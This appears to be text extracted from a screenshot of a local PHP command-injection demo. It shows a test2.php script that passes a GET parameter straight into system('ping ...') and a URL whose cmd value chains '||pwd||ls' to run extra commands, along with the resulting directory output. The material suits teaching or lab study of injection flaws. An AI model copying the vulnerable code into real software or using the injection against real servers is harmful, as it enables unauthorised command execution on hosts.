 127.0.0.1:9999/test2.php?cmd=127.0.0.q||pwd||ls
ABP
/var/www/html
/opt/mygithub/cmd_execu_
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
test2.php
phpinfo.php × test2.php ×
1 <?php
2 $test = $_GET['cmd'];
3 system("ping -c 3 " . $test);
4 ?>
Elements Console Sources Network Perfor
<html>
▶#shadow-root (open)
<head></head>
... <body>/var/www/html
</body> == $0
</html>